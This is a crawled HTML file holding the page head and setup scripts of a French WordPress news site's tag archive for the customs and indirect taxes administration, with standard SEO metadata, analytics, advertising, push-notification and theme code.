

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/
body_size: 68844
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Archives des L&#039;Administration des douanes et impôts indirects - L&#039;essentiel Info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lessentielinfo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lessentielinfo.comwp-content/uploads/2022/03/logo-300x100.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des L&#039;Administration des douanes et impôts indirects - L&#039;essentiel Info" />
	<meta property="og:url" content="https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/" />
	<meta property="og:site_name" content="L&#039;essentiel Info" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/","url":"https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/","name":"Archives des L&#039;Administration des douanes et impôts indirects - L&#039;essentiel Info","isPartOf":{"@id":"https://orangered-woodpecker-936345.hostingersite.com/#website"},"breadcrumb":{"@id":"https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lessentielinfo.com/"},{"@type":"ListItem","position":2,"name":"L&#039;Administration des douanes et impôts indirects"}]},{"@type":"WebSite","@id":"https://orangered-woodpecker-936345.hostingersite.com/#website","url":"https://orangered-woodpecker-936345.hostingersite.com/","name":"L'essentiel Info","description":"Restez informé(e) avec les dernières actualités, tendances et perspectives","publisher":{"@id":"https://orangered-woodpecker-936345.hostingersite.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orangered-woodpecker-936345.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://orangered-woodpecker-936345.hostingersite.com/#organization","name":"L'essentiel Info","url":"https://orangered-woodpecker-936345.hostingersite.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://orangered-woodpecker-936345.hostingersite.com/#/schema/logo/image/","url":"https://lessentielinfo.com/wp-content/uploads/2024/11/logo-press.webp","contentUrl":"https://lessentielinfo.com/wp-content/uploads/2024/11/logo-press.webp","width":296,"height":79,"caption":"L'essentiel Info"},"image":{"@id":"https://orangered-woodpecker-936345.hostingersite.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lessentiel24/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;essentiel Info &raquo; Flux" href="https://lessentielinfo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;essentiel Info &raquo; Flux des commentaires" href="https://lessentielinfo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;essentiel Info &raquo; Flux de l’étiquette L&#039;Administration des douanes et impôts indirects" href="https://lessentielinfo.com/tag/ladministration-des-douanes-et-impots-indirects/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lessentielinfo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://lessentielinfo.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1764003260' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://lessentielinfo.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1764003260' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lessentielinfo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7COswald%3A400%7CInter%3A600%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://lessentielinfo.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lessentielinfo.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lessentielinfo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lessentielinfo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://lessentielinfo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lessentielinfo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-MY985FGG9S" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lessentielinfo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MY985FGG9S");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lessentielinfo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lessentielinfo.com/wp-json/wp/v2/tags/2674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lessentielinfo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lessentielinfo.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="google-site-verification" content="saul3UsZEKx_hVGE4zxSToIW6sZFpnD8V-fkVq-2Mtw">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lessentielinfo.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e5845ff0-3af3-4890-a029-4dfd0cd3171f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['welcomeNotification']['url'] = "https://lessentielinfo.com?_osp=do_not_open";
oneSignal_options['path'] = "https://lessentielinfo.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.42caa6a9-1a36-4188-9a18-8fba4e08de54";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NQ5STWZ' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4046588316355117&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lessentielinfo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/lessentielinfo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
